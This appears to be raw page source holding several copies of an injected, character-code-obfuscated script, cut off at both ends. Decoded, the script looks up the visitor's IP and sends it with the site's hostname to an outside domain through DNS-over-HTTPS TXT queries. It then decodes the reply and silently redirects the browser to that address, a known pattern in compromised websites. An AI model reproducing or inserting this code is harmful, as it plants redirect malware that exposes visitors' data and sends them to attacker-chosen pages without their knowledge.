120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,